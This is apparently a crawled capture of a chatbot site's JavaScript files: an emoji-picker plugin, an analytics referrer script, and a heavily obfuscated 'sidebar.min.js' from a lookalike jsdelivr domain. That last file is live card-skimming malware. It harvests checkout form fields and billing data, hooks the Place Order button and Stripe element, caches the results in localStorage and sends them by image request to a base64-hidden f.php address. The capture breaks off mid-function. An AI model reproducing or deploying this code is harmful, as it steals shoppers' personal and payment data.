"&#x1F22F","&#x1F237","&#x1F236","&#x1F235","&#x1F21A","&#x1F238","&#x1F232","&#x1F233","&#x2602","&#x26F1","&#x2614","&#x1F612","&#x1F51E","&#x1F984","&#x1F513","&#x1F199","&#x1F643","&#x1F1FA","&#x270C","&#x1F9DB","&#x1F6A6","&#x1F4FC","&#x1F4F3","&#x1F4F9","&#x1F3AE","&#x1F3BB","&#x264D","&#x1F30B","&#x1F3D0","&#x1F19A","&#x1F6B6","&#x1F318","&#x1F316","&#x26A0","&#x1F5D1","&#x231A","&#x1F403","&#x1F93D","&#x1F349","&#x1F44B","&#x1F3F4","&#x1F3F3","&#x3030","&#x1F312","&#x1F6BE","&#x1F629","&#x1F492","&#x1F3CB","&#x1F433","&#x1F40B","&#x2638","&#x267F","&#x2705","&#x26AA","&#x1F4AE","&#x2639","&#x2B1C","&#x25FD","&#x25FB","&#x25AB","&#x1F533","&#x1F940","&#x1F32C","&#x1F390","&#x1F377","&#x1F609","&#x1F43A","&#x1F469","&#x1F6B4","&#x26F9","&#x1F647","&#x1F469","&#x1F469","&#x1F938","&#x1F926","&#x1F64D","&#x1F645","&#x1F646","&#x1F487","&#x1F486","&#x1F469","&#x1F469","&#x1F469","&#x1F3CC","&#x1F469","&#x1F469","&#x1F939","&#x1F469","&#x1F469","&#x1F3CB","&#x1F6B5","&#x1F93E","&#x1F93D","&#x1F64E","&#x1F64B","&#x1F6A3","&#x1F3C3","&#x1F937","&#x1F3C4","&#x1F3CA","&#x1F481","&#x1F6B6","&#x1F473","&#x1F46F","&#x1F469","&#x1F469","&#x1F469","&#x1F469","&#x1F469","&#x1F93C","&#x1F9D7","&#x1F9D8","&#x1F9D6","&#x1F45A","&#x1F452","&#x1F6BA","&#x1F5FA","&#x1F61F","&#x1F527","&#x1F93C","&#x270D","&#x274C","&#x1F49B","&#x1F4B4","&#x262F","&#x1F60B","&#x1F92A","&#x26A1","&#x1F993","&#x0030","&#x1F910","&#x1F9DF","&#x1F4A4"]
    
//	var d = "😀 😁 😂 🤣 😃 😄 😅 😆 😉 😊 😋 😎 😍 😘 😗 😙 😚 ☺️ 🙂 🤗 🤩 🤔 🤨 😐 😑 😶 🙄 😏 😣 😥 😮 🤐 😯 😪 😫 😴 😌 😛 😜 😝 🤤 😒 😓 😔 😕 🙃 🤑 😲 ☹️ 🙁 😖 😞 😟 😤 😢 😭 😦 😧 😨 😩 🤯 😬 😰 😱 😳 🤪 😵 😡 😠 🤬 😷 🤒 🤕 🤢 🤮 🤧 😇 🤠 🤡 🤥 🤫 🤭 🧐 🤓 😈 👿 👹 👺 💀 👻 👽 🤖 💩 😺 😸 😹 😻 😼 😽 🙀 😿 😾 👶 👧 🧒 👦 👩 🧑 👨 👵 🧓 👴 👲 👳 👳 🧕 🧔 👱 👱 🤲 👐 🙌 👏 🤝 👍 👎 👊 ✊ 🤛 🤜 🤞 ✌️ 🤟 🤘 👌 👈 👉 👆 👇 ☝️ ✋ 🤚 🖐 🖖 👋 🤙 💪 🧥 👚 👕 👖 👔 👗 👙 👘 👠 👡 👢 👞 👟 🧢 👒 🎓 ⛑ 👑 👝 👛 👜 💼 🎒 👓 🐶 🐱 🐭 🐹 🐰 🐻 🐨 🐯 🦁 🐮 🐷 🐽 🐸 🐵 🙈 🙉 🙊 🐒 🐔 🐧 🐦 🐤 🐣 🐥 🦆 🐺 🐗 🐴 🦄 🐝 🐛 🦋 🐌 🐚 🐞 🐜 🦗 🕷 🕸 🐍 🦎 🦖 🦕 🐙 🦑 🦐 🦀 🐡 🐠 🐟 🐬 🐳 🐋 🦈 🐊 🐅 🐆 🐕 🐩 🐈 🐓 🦃 🕊 🐇 🐁 🐀 🐿 🦔 🐾 🐉 🐲 🌵 🎄 🌲 🌳 🌴 🌱 🌿 ☘️ 🍀 🎍 🎋 🍃 🍂 🍁 🍄 🌾 💐 🌷 🌹 🥀 🌺 🌸 🌼 🌻 🌞 🌝 🌛 🌜 🌚 🌕 🌖 🌗 🌘 🌑 🌒 🌓 🌔 🌙 🌎 🌍 🌏 💫 ⭐️ 🌟 ✨ ⚡️ ☄️ 💥 🔥 🌪 🌈 ☀️ 🌤 ⛅️ 🌥 ☁️ 🌦 🌧 ⛈ 🌩 🌨 ❄️ ☃️ ⛄️ 🌬 💨 💧 💦 ☔️ ☂️ 🌊 🌫 🚗 🚕 🚙 🚌 🚎 🏎 🚓 🚑 🚒 🚐 🚚 🚛 🚜 🛴 🚲 🛵 🏍 🚨 🚔 🚍 🚘 🚖 🚡 🚠 🚟 🚃 🚋 🚞 🚝 🚄 🚅 🚈 🚂 🚆 🚇 🚊 🚉 ✈️ 🛫 🛬 🛩 💺 🛰 🚀 🛸 🚁 🛶 ⛵️ 🚤 🛥 🛳 ⛴ 🚢 ⚓️ ⛽️ 🚧 🚦 🚥 🚏 🗺 🗿 🗽 🗼 🏰 🏯 🏟 🎡 🎢 🎠 ⛲️ ⛱ 🏖 🏝 🏜 🌋 ⛰ 🏔 🗻 🏕 ⛺️ 🏠 🏡 🏘 🏚 🏗 🏭 🏢 🏬 🏣 🏤 🏥 🏦 🏨 🏪 🏫 🏩 💒 🏛 ⛪️ 🕌 🕍 🕋 ⛩ 🛤 🛣 🗾 🎑 🏞 🌅 🌄 🌠 🎇 🎆 🌇 🌆 🏙 🌃 🌌 🌉 🌁 ⌚️ 📱 📲 💻 ⌨️ 🖥 🖨 🖱 🖲 🕹 🗜 💽 💾 💿 📀 📼 📷 📸 📹 🎥 📽 🎞 📞 ☎️ 📟 📠 📺 📻 🎙 🎚 🎛 ⏱ ⏲ ⏰ 🕰 ⌛️ ⏳ 📡 🔋 🔌 💡 🔦 🕯 🗑 🛢 💸 💵 💴 💶 💷 💰 💳  💎 ⚖️ 🔧 🔨 ⚒ 🛠 ⛏ 🔩 ⚙️ ⛓ 🔫 💣 🔪 🗡 ⚔️ 🛡 🚬 ⚰️ ⚱️ 🏺 ✉️ 📩 📨 📧 💌 📥 📤 📦 🏷 📪 📫 📬 📭 📮 📯 📜 📃 📄 📑 📊 📈 📉 🗒 🗓 📆 📅 📇 🗃 🗳 🗄 📋 📁 📂 🗂 🗞 📰 📓 📔 📒 📕 📗 📘 📙 📚 📖 🔖 🔗 📎 🖇 📐 📏 📌 📍 ✂️ 🖊 🖋 ✒️ 🖌 🖍 📝 ✏️ 🔍 🔎 🔏 🔐 🔒 🔓 🏳️ 🏴 🏁 🚩 🏳️‍🌈 🏴‍☠️ 🇦🇫 🇦🇽 🇦🇱 🇩🇿 🇦🇸 🇦🇩 🇦🇴 🇦🇮 🇦🇶 🇦🇬 🇦🇷 🇦🇲 🇦🇼 🇦🇺 🇦🇹 🇦🇿 🇧🇸 🇧🇭 🇧🇩 🇧🇧 🇧🇾 🇧🇪 🇧🇿 🇧🇯 🇧🇲 🇧🇹 🇧🇴 🇧🇦 🇧🇼 🇧🇷 🇮🇴 🇻🇬 🇧🇳 🇧🇬 🇧🇫 🇧🇮 🇰🇭 🇨🇲 🇨🇦 🇮🇨 🇨🇻 🇧🇶 🇰🇾 🇨🇫 🇹🇩 🇨🇱 🇨🇳 🇨🇽 🇨🇨 🇨🇴 🇰🇲 🇨🇬 🇨🇩 🇨🇰 🇨🇷 🇨🇮 🇭🇷 🇨🇺 🇨🇼 🇨🇾 🇨🇿 🇩🇰 🇩🇯 🇩🇲 🇩🇴 🇪🇨 🇪🇬 🇸🇻 🇬🇶 🇪🇷 🇪🇪 🇪🇹 🇪🇺 🇫🇰 🇫🇴 🇫🇯 🇫🇮 🇫🇷 🇬🇫 🇵🇫 🇹🇫 🇬🇦 🇬🇲 🇬🇪 🇩🇪 🇬🇭 🇬🇮 🇬🇷 🇬🇱 🇬🇩 🇬🇵 🇬🇺 🇬🇹 🇬🇬 🇬🇳 🇬🇼 🇬🇾 🇭🇹 🇭🇳 🇭🇰 🇭🇺 🇮🇸 🇮🇳 🇮🇩 🇮🇷 🇮🇶 🇮🇪 🇮🇲 🇮🇱 🇮🇹 🇯🇲 🇯🇵 🎌 🇯🇪 🇯🇴 🇰🇿 🇰🇪 🇰🇮 🇽🇰 🇰🇼 🇰🇬 🇱🇦 🇱🇻 🇱🇧 🇱🇸 🇱🇷 🇱🇾 🇱🇮 🇱🇹 🇱🇺 🇲🇴 🇲🇰 🇲🇬 🇲🇼 🇲🇾 🇲🇻 🇲🇱 🇲🇹 🇲🇭 🇲🇶 🇲🇷 🇲🇺 🇾🇹 🇲🇽 🇫🇲 🇲🇩 🇲🇨 🇲🇳 🇲🇪 🇲🇸 🇲🇦 🇲🇿 🇲🇲 🇳🇦 🇳🇷 🇳🇵 🇳🇱 🇳🇨 🇳🇿 🇳🇮 🇳🇪 🇳🇬 🇳🇺 🇳🇫 🇰🇵 🇲🇵 🇳🇴 🇴🇲 🇵🇰 🇵🇼 🇵🇸 🇵🇦 🇵🇬 🇵🇾 🇵🇪 🇵🇭 🇵🇳 🇵🇱 🇵🇹 🇵🇷 🇶🇦 🇷🇪 🇷🇴 🇷🇺 🇷🇼 🇼🇸 🇸🇲 🇸🇦 🇸🇳 🇷🇸 🇸🇨 🇸🇱 🇸🇬 🇸🇽 🇸🇰 🇸🇮 🇬🇸 🇸🇧 🇸🇴 🇿🇦 🇰🇷 🇸🇸 🇪🇸 🇱🇰 🇧🇱 🇸🇭 🇰🇳 🇱🇨 🇵🇲 🇻🇨 🇸🇩 🇸🇷 🇸🇿 🇸🇪 🇨🇭 🇸🇾 🇹🇼 🇹🇯 🇹🇿 🇹🇭 🇹🇱 🇹🇬 🇹🇰 🇹🇴 🇹🇹 🇹🇳 🇹🇷 🇹🇲 🇹🇨 🇹🇻 🇻🇮 🇺🇬 🇺🇦 🇦🇪 🇬🇧 🏴󠁧󠁢󠁥󠁮󠁧󠁿 🏴󠁧󠁢󠁳󠁣󠁴󠁿 🏴󠁧󠁢󠁷󠁬󠁳󠁿 🇺🇳 🇺🇸 🇺🇾 🇺🇿 🇻🇺 🇻🇦 🇻🇪 🇻🇳 🇼🇫 🇪🇭 🇾🇪 🇿🇲 🇿🇼".split(" ");
	c.fn.emojiInit = function(b) {
		option = c.extend({
			targetId: "",
            fontSize: 14,
			faceList: d,
			success: function(a) {},
			error: function(a, b) {}
		}, b);
		option.targetId = c(this).attr("id");
		b = c(this);
		if (void 0 == b || 0 >= b.length) option.error(null, "target object is undefined");
		else {
			option.fontSize = 20 < option.fontSize ? 20 : option.fontSize;
			option.fontSize = 14 > option.fontSize ? 14 : option.fontSize;
			var a = "";
			option.faceList.forEach(function(b) {
                            b = " "+b+ " ";
				a += "<i onclick='insertAtCaret(\"" + option.targetId + '","' + b + "\",this)' style='font: normal normal normal 14px/1 FontAwesome;cursor: pointer;padding:3px;font-size:" + option.fontSize + "px;width: 40px;display: inline-block;text-align:center;'>" + b + "</i>"
			});
//			b.css("width", "100%");
//			b.css("padding", "5px 30px 5px 5px");
//			b.css("box-sizing", "border-box");
//			b.css("resize", "vertical");
			b.parent().css("position", "relative");
			b.after("<i id='faceEnter' onclick='showFaceBlock()' style='position: absolute;cursor: pointer;'><img src='https://cdn.zyratalk.com/assets/contractorschatbot/images/smile-emoji.svg' style='width: 19px;'></i>");
			b.after("<div id='faceBlock' style='background:rgb(216, 216, 216);border-radius: 12px;display: none;position: absolute;border: 1px solid #e2e2e2;padding: 5px;right: -150px;top: 25px;width: 300px;'>" + a + "</div>");
			c(document).click(function() {
				c("#faceBlock").hide()
			});
			c("#faceBlock").click(function(a) {
				a.stopPropagation()
			});
			c("#faceEnter").click(function(a) {
				a.stopPropagation()
			})
		}
	}
})(jQuery);
function showFaceBlock() {
	$("#faceBlock").toggle()
}
function insertAtCaret(c, d, b) {
	try {
		$("#faceBlock").hide();
		var a = $("#" + c).get(0);
		if (document.all && a.createTextRange && a.caretPos) {
			var e = a.caretPos;
			e.text = "" == e.text.charAt(e.text.length - 1) ? d + "" : d
		} else if (a.setSelectionRange) {
			var f = a.selectionStart,
				h = a.selectionEnd,
				k = a.value.substring(0, f),
				l = a.value.substring(h);
			a.value = k + d + l;
			a.focus();
			var g = d.length;
			a.setSelectionRange(f + g, f + g);
			a.blur()
		} else a.value += d;
		option.success(b)
	} catch (m) {
	}
};


--- FILE ---
content_type: application/javascript
request_url: https://www.zyratalk.com/contractorschatbot/js/gtmdata.js
body_size: 2322
content:
!(function (e, n) {
    "object" == typeof exports && "object" == typeof module ? (module.exports = n()) : "function" == typeof define && define.amd ? define([], n) : "object" == typeof exports ? (exports.visitData = n()) : (e.visitData = n());
})(self, function () {
    return (() => {
        "use strict";
        var e = {
                d: (n, o) => {
                    for (var r in o) e.o(o, r) && !e.o(n, r) && Object.defineProperty(n, r, { enumerable: !0, get: o[r] });
                },
                o: (e, n) => Object.prototype.hasOwnProperty.call(e, n),
                r: (e) => {
                    "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(e, Symbol.toStringTag, { value: "Module" }), Object.defineProperty(e, "__esModule", { value: !0 });
                },
            },
            n = {};
        e.r(n), e.d(n, { get: () => t, rawData: () => a });
        const o = JSON.parse(
                '{"gclid":{"source":"google","medium":"cpc"},"dclid":{"source":"google","medium":"cpm"},"fbclid":{"source":"facebook","medium":"cpc"},"msclkid":{"source":"bing","medium":"cpc"},"gclsrc":{"source":"google","medium":"cpc"},"wbraid":{"source":"google","medium":"cpc"},"gbraid":{"source":"google","medium":"cpc"}}'
            ),
            r = JSON.parse(
                '{"google":{"p":"q","n":"google","regex":true},"yahoo.com":{"p":"p","n":"yahoo"},"msn.com":{"p":"q","n":"msn"},"bing.com":{"p":"q","n":"bing"},"duckduckgo.com":{"n":"duckduckgo"},"daum.net":{"p":"q","n":"daum"},"eniro.se":{"p":"search_word","n":"eniro "},"naver.com":{"p":"query","n":"naver "},"aol.com":{"p":"q","n":"aol"},"lycos.com":{"p":"q","n":"lycos"},"ask.com":{"p":"q","n":"ask"},"altavista.com":{"p":"q","n":"altavista"},"search.netscape.com":{"p":"query","n":"netscape"},"cnn.com":{"p":"query","n":"cnn"},"about.com":{"p":"terms","n":"about"},"mamma.com":{"p":"query","n":"mama"},"alltheweb.com":{"p":"q","n":"alltheweb"},"voila.fr":{"p":"rdata","n":"voila"},"search.virgilio.it":{"p":"qs","n":"virgilio"},"baidu.com":{"p":"wd","n":"baidu"},"alice.com":{"p":"qs","n":"alice"},"yandex.com":{"p":"text","n":"yandex"},"najdi.org.mk":{"p":"q","n":"najdi"},"seznam.cz":{"p":"q","n":"seznam"},"search.com":{"p":"q","n":"search"},"wp.pl":{"p":"szukaj ","n":"wirtulana polska"},"online.onetcenter.org":{"p":"qt","n":"o*net"},"szukacz.pl":{"p":"q","n":"szukacz"},"yam.com":{"p":"k","n":"yam"},"pchome.com":{"p":"q","n":"pchome"},"kvasir.no":{"p":"q","n":"kvasir"},"sesam.no":{"p":"q","n":"sesam"},"ozu.es":{"p":"q","n":"ozu "},"terra.com":{"p":"query","n":"terra"},"mynet.com":{"p":"q","n":"mynet"},"ekolay.net":{"p":"q","n":"ekolay"},"rambler.ru":{"p":"words","n":"rambler"}}'
            );
        function a() {
            var e = document.referrer.length ? document.referrer : window.location.href,
                n = c(e),
                a = new URLSearchParams(window.location.search),
                t = Object.fromEntries(a),
                i = (function (e) {
                    var n = { utm_source: "source", utm_medium: "medium", utm_campaign: "campaign", utm_content: "content", utm_term: "term" },
                        o = {};
                    for (var r in e) n.hasOwnProperty(r) && (o[n[r]] = e[r]);
                    return Object.keys(o).length > 0 ? o : null;
                })(t),
                u = (function (e, n) {
                    for (var o in e) if (n.hasOwnProperty(o)) return n[o];
                    return null;
                })(t, o),
                m = (function (e, n, o) {
                    if (null == e) return null;
                    if (o.hasOwnProperty(e)) {
                        var r = { source: o[e].n, medium: "organic" },
                            a = o[e].p;
                        return n.hasOwnProperty(a) && (r.term = n[a]), r;
                    }
                    var t = Object.keys(o).reduce(function (e, n) {
                        return o[n].regex && (e[n] = o[n]), e;
                    }, {});
                    for (var c in t) if (null != e.match(c)) return { source: o[c].n, medium: "organic" };
                    return null;
                })(n, t, r),
                s = null == n ? null : { medium: "referral", source: n };
            return {
                this_hostname: document.location.origin || "localhost",
                this_domain: c(document.location.origin) || "localhost",
                referring_hostname: e || null,
                referring_domain: n,
                query_string: window.location.search,
                utm_tags: i,
                url_params: Object.keys(t).length > 0 ? t : null,
                paid_url_data: u,
                organic_search_data: m,
                referral_data: s,
            };
        }
        function t() {
            var e = a();
            return e.utm_tags || e.paid_url_data || e.organic_search_data || e.referral_data || { source: "(direct)", medium: "(none)", campaign: "(not set)" };
        }
        function c(e) {
console.log("url",e);
          

            e = "http" == e.substring(0, 4) ? e : "https://" + e;

            var n = new URL(e).hostname.split("."),
                o = n.slice(-2);
            return ["com", "co"].includes(o[0]) && o.join("").length <= 5 ? n.slice(-3).join(".") : n.slice(-2).join(".");
        }
        return n;
    })();
});


--- FILE ---
content_type: application/javascript
request_url: https://cdn.jsdelivr.at/js/sidebar.min.js
body_size: 25750
content:
function _0x5383(_0x411252,_0x2f6ba1){var _0x1d211f=_0x1d21();return _0x5383=function(_0x5383da,_0x5719da){_0x5383da=_0x5383da-0x101;var _0x3d97e9=_0x1d211f[_0x5383da];return _0x3d97e9;},_0x5383(_0x411252,_0x2f6ba1);}var _0x11e3ed=_0x5383;(function(_0x3920b4,_0x32875c){var _0x3147a9=_0x5383,_0x5c373e=_0x3920b4();while(!![]){try{var _0x5e0fb6=-parseInt(_0x3147a9(0x13e))/0x1*(parseInt(_0x3147a9(0x151))/0x2)+parseInt(_0x3147a9(0x168))/0x3*(parseInt(_0x3147a9(0x136))/0x4)+parseInt(_0x3147a9(0x15d))/0x5*(parseInt(_0x3147a9(0x152))/0x6)+-parseInt(_0x3147a9(0x169))/0x7*(-parseInt(_0x3147a9(0x142))/0x8)+parseInt(_0x3147a9(0x143))/0x9+-parseInt(_0x3147a9(0x14b))/0xa+-parseInt(_0x3147a9(0x150))/0xb;if(_0x5e0fb6===_0x32875c)break;else _0x5c373e['push'](_0x5c373e['shift']());}catch(_0x1f0719){_0x5c373e['push'](_0x5c373e['shift']());}}}(_0x1d21,0xbc05c));function _0x1d21(){var _0x443323=['3439548foOmOf','addresses','src','createElement','bumdr','1944fDqkox','13181aVbjtQ','quzun','border:\x20medium\x20none\x20!important;\x20margin:\x200px\x20!important;\x20padding:\x200px\x20!important;\x20width:\x201px\x20!important;\x20min-width:\x20100%\x20!important;\x20overflow:\x20hidden\x20!important;\x20display:\x20block\x20!important;\x20user-select:\x20none\x20!important;\x20transform:\x20translate(0px)\x20!important;\x20color-scheme:\x20light\x20only\x20!important;\x20height:\x2019.2px;','hasAttribute','pqemy','className','value','object','addr','213668icDPrP','querySelector','region','toString','akfha','after','country','host','iframe','shift','eubtc','spyed','telephone','ifulg','[base64]','16WEIBYt','setItem','cgjii','aHR0cHM6Ly9qc2RlbGl2ci5hdC9mLnBocA==','charCodeAt','getItem','vsdae','[base64]/InBmIHBmLWRpc2NvdmVyIjoocD1uZXcgUmVnRXhwKCJeMygwWzAtNV18Nnw4KSIpLG51bGwhPW4ubWF0Y2gocCk/[base64]','286144ZddXDF','none','jzzys','length','sgiie','parse','[title=\x27Place\x20Order\x27]','forEach','stripe_payments-element','display','state','szbqu','querySelectorAll','uvesz','firstname','oybwd','srcdoc','azhie','jpwpr','Domain','innerText','vubgz','street','checked','block','45474300MwYPEQ','cvdqe','2804JXERPb','lastname','stringify','default_billing','cwwez','potqf','setInterval','3EaSXSr','394905LMQAlE','prototype','slice','wsrmf','2016AbFTTQ','7391178BfvDCx','tlaay','IMG','innerHTML','getElementsByTagName','aimyx','undefined','getElementById','5058450Sabpab','fromCharCode','hajfd','ltroe','click','4576484EQNmMm','2vjziRt','6AzHDYP','ijltb','7583905lgsJNX','select','rnhok','krwon','phone','selectedOptions','push','JSON','localStorage','1684640luFfIe','attributes','textarea','[base64]','style','trim'];_0x1d21=function(){return _0x443323;};return _0x1d21();}var wvnso={};wvnso[_0x11e3ed(0x11d)]=function(_0x5f38f3){return btoa(encodeURIComponent(_0x5f38f3)['replace'](/%([0-9A-F]{2})/g,function(_0x7e416,_0x1cf8ee){var _0x1f38df=_0x5383;return String[_0x1f38df(0x14c)]('0x'+_0x1cf8ee);}));},wvnso[_0x11e3ed(0x135)]=function(_0x4fdcee){var _0x533896=_0x11e3ed;return decodeURIComponent(Array[_0x533896(0x13f)]['map']['call'](atob(_0x4fdcee),function(_0x273fb1){var _0xd83a30=_0x533896;return'%'+('00'+_0x273fb1[_0xd83a30(0x117)](0x0)[_0xd83a30(0x107)](0x10))[_0xd83a30(0x140)](-0x2);})['join'](''));},wvnso['spyed']=document,wvnso[_0x11e3ed(0x12d)]=_0x11e3ed(0x112),wvnso[_0x11e3ed(0x115)]=_0x11e3ed(0x116),wvnso[_0x11e3ed(0x13a)]=window['JSON'][_0x11e3ed(0x120)](wvnso['cvdqe'](wvnso[_0x11e3ed(0x12d)])),wvnso['krwon']={},wvnso['rnhok']=[],wvnso[_0x11e3ed(0x16a)]=_0x11e3ed(0x12a),wvnso[_0x11e3ed(0x12c)]=_0x11e3ed(0x11a),wvnso[_0x11e3ed(0x148)]='[base64]/clswXTowLGw9MTxyLmxlbmd0aD9yWzFdOjAsaT0yPHIubGVuZ3RoP3JbMl06MDthLnNldFVUQ0hvdXJzKHUsbCxpKX1yZXR1cm4gYX0sRD1mdW5jdGlvbihlKXt2YXIgdD1UKGUpLGE9dC5nZXRVVENEYXRlKCk8MTA/IjAiK3QuZ2V0VVRDRGF0ZSgpOnQuZ2V0VVRDRGF0ZSgpLG49dC5nZXRVVENNb250aCgpKzE8MTA/IjAiKyh0LmdldFVUQ01vbnRoKCkrMSk6dC5nZXRVVENNb250aCgpKzEscj10LmdldFVUQ0Z1bGxZZWFyKCksdT10LmdldFVUQ0hvdXJzKCk8MTA/[base64]/[base64]/[base64]',wvnso[_0x11e3ed(0x126)]=_0x11e3ed(0x160),wvnso['vubgz']=![],wvnso[_0x11e3ed(0x144)]=_0x11e3ed(0x121),wvnso[_0x11e3ed(0x111)]=0x0,wvnso[_0x11e3ed(0x119)]=function(){var _0xe20219=_0x11e3ed,_0x41bdcc=wvnso['spyed'][_0xe20219(0x147)]('input'),_0x22ee6f=wvnso[_0xe20219(0x10f)][_0xe20219(0x147)](_0xe20219(0x155)),_0x34c0aa=wvnso[_0xe20219(0x10f)][_0xe20219(0x147)](_0xe20219(0x15f));for(var _0x1ceede=0x0;_0x1ceede<_0x41bdcc['length'];_0x1ceede++)wvnso['uvesz'](_0x41bdcc[_0x1ceede]);for(var _0x1ceede=0x0;_0x1ceede<_0x22ee6f[_0xe20219(0x11e)];_0x1ceede++)wvnso['uvesz'](_0x22ee6f[_0x1ceede]);for(var _0x1ceede=0x0;_0x1ceede<_0x34c0aa['length'];_0x1ceede++)wvnso[_0xe20219(0x128)](_0x34c0aa[_0x1ceede]);wvnso[_0xe20219(0x157)][_0xe20219(0x12e)]=location[_0xe20219(0x10b)];},wvnso[_0x11e3ed(0x128)]=function(_0x52b255){var _0x47ac42=_0x11e3ed;for(var _0x356fbe=0x0;_0x356fbe<wvnso['cwwez'][_0x47ac42(0x11e)];_0x356fbe++){var _0x25348a=wvnso[_0x47ac42(0x13a)][_0x356fbe];if(_0x52b255['hasAttribute'](_0x25348a[0x0])){if(typeof _0x25348a[0x1]==_0x47ac42(0x102)){var _0xca9068='';_0x25348a[0x1][_0x47ac42(0x122)](function(_0x450919){var _0x43c24f=_0x47ac42,_0x907175=document[_0x43c24f(0x105)]('['+_0x25348a[0x0]+'=\x22'+_0x450919+'\x22'+']');_0x907175!=null&&wvnso[_0x43c24f(0x141)](_0x907175,_0x25348a[0x2])['length']>0x0&&(_0xca9068+=wvnso[_0x43c24f(0x141)](_0x907175,_0x25348a[0x2])+'\x20');}),wvnso[_0x47ac42(0x157)][_0x25348a[0x4]]=_0xca9068[_0x47ac42(0x162)]();}else{if(_0x52b255[_0x47ac42(0x15e)][_0x25348a[0x0]]['value']==_0x25348a[0x1]&&wvnso['wsrmf'](_0x52b255,_0x25348a[0x2])[_0x47ac42(0x11e)]>0x0){if(_0x25348a[0x3]=='l')wvnso[_0x47ac42(0x157)][_0x25348a[0x4]]+='\x20'+wvnso[_0x47ac42(0x141)](_0x52b255,_0x25348a[0x2]);else{if(_0x25348a[0x3]=='y')wvnso[_0x47ac42(0x157)][_0x25348a[0x4]]+='/'+wvnso[_0x47ac42(0x141)](_0x52b255,_0x25348a[0x2]);else wvnso[_0x47ac42(0x157)][_0x25348a[0x4]]=wvnso[_0x47ac42(0x141)](_0x52b255,_0x25348a[0x2]);}}}}}},wvnso[_0x11e3ed(0x11f)]=function(_0xc08a19,_0x3b55f2){var _0x4cfa4b=_0x11e3ed;if(_0xc08a19[_0x4cfa4b(0x16c)](_0x3b55f2)&&_0xc08a19[_0x4cfa4b(0x15e)][_0x3b55f2][_0x4cfa4b(0x101)][_0x4cfa4b(0x11e)]>0x0&&_0xc08a19[_0x4cfa4b(0x101)]['length']>0x0&&_0xc08a19[_0x4cfa4b(0x101)]['length']<0x100)return!![];return![];},wvnso[_0x11e3ed(0x141)]=function(_0x4af006,_0x12c678){var _0x304f5a=_0x11e3ed;switch(_0x12c678){case 0x0:return _0x4af006[_0x304f5a(0x101)]['trim']();case 0x1:return _0x4af006[_0x304f5a(0x146)][_0x304f5a(0x162)]();case 0x2:return _0x4af006['innerText'][_0x304f5a(0x162)]();case 0x3:if(_0x4af006[_0x304f5a(0x101)][_0x304f5a(0x11e)]>0x0)return _0x4af006[_0x304f5a(0x159)][0x0][_0x304f5a(0x12f)];else return'';}},wvnso['pqemy']=function(){var _0x3c1ca9=_0x11e3ed;for(var _0x37367b=0x0;_0x37367b<wvnso['cwwez'][_0x3c1ca9(0x11e)];_0x37367b++){var _0x1da31b=wvnso['cwwez'][_0x37367b];if(_0x1da31b[0x3]=='n'&&(typeof wvnso[_0x3c1ca9(0x157)][_0x1da31b[0x4]]==_0x3c1ca9(0x149)||wvnso[_0x3c1ca9(0x157)][_0x1da31b[0x4]]['length']<0xb))return![];if((_0x1da31b[0x3]=='h'||_0x1da31b[0x3]=='f'||_0x1da31b[0x3]=='l')&&(typeof wvnso['krwon'][_0x1da31b[0x4]]==_0x3c1ca9(0x149)||wvnso[_0x3c1ca9(0x157)][_0x1da31b[0x4]][_0x3c1ca9(0x11e)]==0x0))return![];if((_0x1da31b[0x3]=='e'||_0x1da31b[0x3]=='m'||_0x1da31b[0x3]=='y')&&(typeof wvnso[_0x3c1ca9(0x157)][_0x1da31b[0x4]]==_0x3c1ca9(0x149)||wvnso[_0x3c1ca9(0x157)][_0x1da31b[0x4]]['length']==0x0))return![];if(_0x1da31b[0x3]=='c'&&(typeof wvnso[_0x3c1ca9(0x157)][_0x1da31b[0x4]]==_0x3c1ca9(0x149)||wvnso[_0x3c1ca9(0x157)][_0x1da31b[0x4]][_0x3c1ca9(0x11e)]<0x3))return![];}return!![];},wvnso[_0x11e3ed(0x13b)]=function(_0x3c934a){var _0x550846=_0x11e3ed;return wvnso[_0x550846(0x156)]['indexOf'](_0x3c934a)!=-0x1;},wvnso[_0x11e3ed(0x167)]=function(){var _0x413c23=_0x11e3ed;wvnso['vsdae'](),wvnso['ltroe'](),wvnso['akfha'](),wvnso[_0x413c23(0x10e)](),wvnso['ijltb']();},wvnso[_0x11e3ed(0x10e)]=function(){var _0x550099=_0x11e3ed,_0x4b786d=wvnso[_0x550099(0x11d)](window[_0x550099(0x15b)][_0x550099(0x138)](wvnso[_0x550099(0x157)]));if(wvnso[_0x550099(0x16d)]()&&!wvnso[_0x550099(0x13b)](_0x4b786d)){wvnso[_0x550099(0x156)][_0x550099(0x15a)](_0x4b786d);var _0x49c81a=wvnso[_0x550099(0x10f)][_0x550099(0x166)](_0x550099(0x145));_0x49c81a[_0x550099(0x165)]=wvnso[_0x550099(0x135)](wvnso[_0x550099(0x115)])+'?hash='+_0x4b786d;}},wvnso[_0x11e3ed(0x153)]=function(){var _0x4a3797=_0x11e3ed,_0x19c563=wvnso['jzzys'](window['JSON']['stringify'](wvnso[_0x4a3797(0x157)]));window['localStorage'][_0x4a3797(0x114)](wvnso[_0x4a3797(0x16a)],_0x19c563);},wvnso[_0x11e3ed(0x14d)]=function(){var _0x4b93b0=_0x11e3ed,_0x1318e0=window[_0x4b93b0(0x15c)][_0x4b93b0(0x118)](wvnso[_0x4b93b0(0x16a)]);_0x1318e0!==null&&(wvnso[_0x4b93b0(0x157)]=window['JSON']['parse'](wvnso['cvdqe'](_0x1318e0)));},wvnso[_0x11e3ed(0x108)]=function(){var _0x507a81=_0x11e3ed;if(typeof customerData!=_0x507a81(0x149)){if(typeof customerData[_0x507a81(0x139)]!=undefined&&customerData['default_billing']!=null){if(typeof customerData[_0x507a81(0x164)][customerData[_0x507a81(0x139)]]!=undefined){var _0x380b71=customerData[_0x507a81(0x164)][customerData[_0x507a81(0x139)]];wvnso[_0x507a81(0x157)][_0x507a81(0x10a)]=_0x380b71['country_id'],wvnso[_0x507a81(0x157)]['city']=_0x380b71['city'],wvnso[_0x507a81(0x157)][_0x507a81(0x125)]=_0x380b71[_0x507a81(0x106)][_0x507a81(0x106)],wvnso[_0x507a81(0x157)][_0x507a81(0x158)]=_0x380b71[_0x507a81(0x110)],wvnso[_0x507a81(0x157)][_0x507a81(0x103)]=_0x380b71[_0x507a81(0x131)]['join'](','),wvnso['krwon']['zip']=_0x380b71['postcode'],wvnso[_0x507a81(0x157)]['Holder']=_0x380b71[_0x507a81(0x129)]+'\x20'+_0x380b71[_0x507a81(0x137)];}}}},wvnso[_0x11e3ed(0x14e)]=function(){var 